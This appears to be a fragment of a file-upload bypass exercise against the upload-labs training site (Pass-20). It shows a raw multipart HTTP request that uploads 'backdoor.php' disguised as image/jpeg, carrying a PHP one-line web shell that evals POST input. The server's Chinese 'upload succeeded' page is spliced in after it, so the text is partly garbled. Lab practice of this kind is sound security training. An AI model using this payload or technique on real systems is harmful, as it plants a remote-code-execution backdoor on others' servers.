 Referer: http://www.upload_lab.com/Pass-20/index.php
Content-Type: multipart/form-data;
boundary=---------------------------6270582926777
Content-Length: 439
-----------------------------6270582926777
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php"
Content-Type: image/jpeg
<?php @eval($_POST[margin]);?>
-----------------------------6270582926777
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------6270582926777
Content-Disposition: form-data; name="submit"
name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text"
name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.jpg" width="250px"
/> </div>
</li>
</ol>
</div>
</div>